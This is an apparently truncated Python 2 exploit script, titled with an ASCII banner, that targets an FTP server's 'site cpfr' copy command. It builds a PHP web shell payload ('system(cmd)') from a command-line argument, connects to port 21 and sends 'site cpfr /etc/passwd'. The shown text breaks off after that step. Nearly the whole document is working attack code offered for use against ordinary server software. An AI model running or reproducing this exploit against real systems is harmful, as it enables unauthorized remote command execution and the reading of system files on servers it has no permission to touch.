 import socket
import sys
import requests
#Banner
banner = ""
banner += "  ___           __          ____                     _     _  \n"
banner +=" |_ _|_ __  / _| ___  / ___| ___ _ __      / \  | |    \n"
banner +="  | || '_ \| |_ / _ \| |  _ / _ \ '_ \    / _ \ | |    \n"
banner +="  | || | | |  _| (_) | |_| |  __/ | | |  / ___ \| |___ \n"
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
    server = sys.argv[1] #Vulnerable Server
    directory = sys.argv[2] # Path accessible from web .....
    cmd = sys.argv[3] #PHP payload to be executed
    evil = '<?php system("' + cmd + '") ?>'
    s.connect((server, 21))
    s.recv(1024)
    print '[ + ] Connected to server [ + ] \n'
    s.send('site cpfr /etc/passwd')